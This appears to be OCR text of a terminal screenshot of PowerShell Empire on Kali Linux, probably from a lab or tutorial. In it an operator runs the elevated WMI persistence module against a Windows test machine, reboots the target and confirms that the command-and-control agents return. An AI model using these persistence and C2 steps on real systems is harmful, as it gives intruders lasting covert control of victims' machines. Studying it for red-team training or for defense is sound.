 Applications Places Terminator May 6 02:14 1
root@kali: /opt/powershell-empire
root@kali: /opt/powershell-empire 150x51
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/persistence/elevated/wmi) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 2AG3YHX6 to run TASK_CMD_WAIT
[*] Agent 2AG3YHX6 tasked with task ID 1
[*] Tasked agent 2AG3YHX6 to run module powershell/persistence/elevated/wmi
(Empire: powershell/persistence/elevated/wmi) >
WMI persistence established using listener http with OnStartup WMI subsubscription trigger.
(Empire: powershell/persistence/elevated/wmi) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
F21M8LK5 ps 10.0.2.4 MSEDGEWIN10 *MSEDGEWIN10\DomainUser powershell 4068 5/0.0 2021-05-05 22:53:35 http
2AG3YHX6 ps 10.0.2.4 MSEDGEWIN10 *MSEDGEWIN10\DomainUser powershell 5824 5/0.0 2021-05-05 22:53:36 http
(Empire: agents) > interact 2AG3YHX6
(Empire: 2AG3YHX6) > reboot
[*] Tasked 2AG3YHX6 to run TASK_SHELL
[*] Agent 2AG3YHX6 tasked with task ID 2
(Empire: 2AG3YHX6) >
(Empire: 2AG3YHX6) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
F21M8LK5 ps 10.0.2.4 MSEDGEWIN10 *MSEDGEWIN10\DomainUser powershell 4068 5/0.0 2021-05-05 23:12:43 http
2AG3YHX6 ps 10.0.2.4 MSEDGEWIN10 *MSEDGEWIN10\DomainUser powershell 5824 5/0.0 2021-05-05 23:12:44 http
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
F21M8LK5 ps 10.0.2.4 MSEDGEWIN10 *MSEDGEWIN10\DomainUser powershell 4068 5/0.0 2021-05-05 23:12:43 http
2AG3YHX6 ps 10.0.2.4 MSEDGEWIN10 *MSEDGEWIN10\DomainUser powershell 5824 5/0.0 2021-05-05 23:12:44 http
(Empire: agents) >